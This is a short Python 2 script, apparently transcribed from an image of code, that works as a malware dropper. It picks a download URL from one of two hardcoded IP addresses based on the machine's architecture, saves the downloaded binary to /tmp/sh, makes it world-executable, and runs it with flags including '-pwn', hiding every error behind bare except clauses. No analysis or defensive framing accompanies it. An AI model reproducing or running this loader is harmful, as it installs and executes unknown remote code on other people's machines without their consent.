 1 import urllib
2 import platform
3 import os
4
5 if platform.architecture()[0] == "64bit":
6 urlx64 = "http://104.244.74.248/x86_64"
7 try:
8 f = urllib.urlopen(urlx64)
9 if f.code == 200:
10 data = f.read()
11 with open ("/tmp/sh", "wb") as code:
12 code.write(data)
13 os.chmod("/tmp/sh", 0o777)
14 os.system("/tmp/sh -d -c")
15 os.system("/tmp/sh -pwn")
16 except:
17 pass
18 else:
19 urlx32 = "http://104.244.75.25/i686"
20 try:
21 f = urllib.urlopen(urlx32)
22 if f.code == 200:
23 data = f.read()
24 with open ("/tmp/sh", "wb") as code:
25 code.write(data)
26 os.chmod("/tmp/sh", 0o777)
27 os.system("/tmp/sh -d -c")
28 os.system("/tmp/sh -pwn")
29 except:
30 pass